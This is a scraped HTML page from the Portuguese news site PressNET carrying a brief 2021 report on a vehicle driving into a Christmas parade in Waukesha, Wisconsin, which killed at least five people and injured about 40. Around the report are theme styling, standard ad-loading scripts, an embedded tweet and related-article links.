.td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pelo+menos+cinco+mortos+e+40+feridos+atropelados+em+desfile+de+Natal+nos+EUA&url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pelo+menos+cinco+mortos+e+40+feridos+atropelados+em+desfile+de+Natal+nos+EUA %0A%0A https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA&body=https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Pelo menos cinco pessoas morreram e cerca de 40 ficaram feridas, atropeladas num desfile de Natal em Waukesha, Wisconsin, Estados Unidos, disseram hoje as autoridades.</p>



<p>Neste momento, podemos confirmar que cinco pessoas morreram e mais de 40 estão feridas&#8221;, segundo uma publicação na conta da autarquia da cidade, na qual se ressalva que os números &#8220;podem mudar&#8221; à medida que mais informação é recolhida.</p>



<p>O veículo utilizado no ataque foi recuperado e uma pessoa foi detida.</p>



<p>Vários vídeos publicados nas redes sociais mostram um carro a atravessar o local do desfile em velocidade.</p>



<figure class="wp-block-embed aligncenter is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">⚠️ Warning Graphic Images🇺🇸 ⚠️<br><br>Atleast five people killed and more than 40 others injured as a vehicle plowed into the Waukesha Christmas Parade, authorities said.<a href="https://twitter.com/hashtag/Waukesha?src=hash&amp;ref_src=twsrc%5Etfw">#Waukesha</a> <a href="https://twitter.com/hashtag/Wisconsin?src=hash&amp;ref_src=twsrc%5Etfw">#Wisconsin</a> <br> <a href="https://t.co/oaZba49YnC">https://t.co/oaZba49YnC</a></p>&mdash; Wᵒˡᵛᵉʳᶤᶰᵉ Uᵖᵈᵃᵗᵉˢ𖤐 (@W0lverineupdate) <a href="https://twitter.com/W0lverineupdate/status/1462679300537143297?ref_src=twsrc%5Etfw">November 22, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pelo+menos+cinco+mortos+e+40+feridos+atropelados+em+desfile+de+Natal+nos+EUA&url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F22%2Fpelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pelo+menos+cinco+mortos+e+40+feridos+atropelados+em+desfile+de+Natal+nos+EUA %0A%0A https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA&body=https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2021/11/22/ator-joey-morgan-morre-aos-28-anos/">Ator Joey Morgan morre aos 28 anos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2021/11/22/calendario-da-liga-2021-22-jogos-datas-horas-e-transmissoes-tv/">Calendário da Liga 2021/22: jogos, datas, horas e transmissões TV</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2021-11-22T16:55:09+00:00"><meta itemprop="dateModified" content="2021-11-22T16:55:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2021/11/22/pelo-menos-cinco-mortos-e-40-feridos-atropelados-em-desfile-de-natal-nos-eua/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/11/noticia-89.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41556,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1694";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "565";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" class="td-image-wrap " title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo">Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/07/eua-intercetam-petroleiro-russo-ligado-a-venezuela-no-atlantico-norte/"  rel="bookmark" class="td-image-wrap " title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-10-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-10-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/07/eua-intercetam-petroleiro-russo-ligado-a-venezuela-no-atlantico-norte/"  rel="bookmark" title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte">EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/06/choque-em-cadeia-na-a63-envolve-autocarros-portugueses-e-faz-duas-vitimas-mortais-em-franca/"  rel="bookmark" class="td-image-wrap " title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/06/choque-em-cadeia-na-a63-envolve-autocarros-portugueses-e-faz-duas-vitimas-mortais-em-franca/"  rel="bookmark" title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França">Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
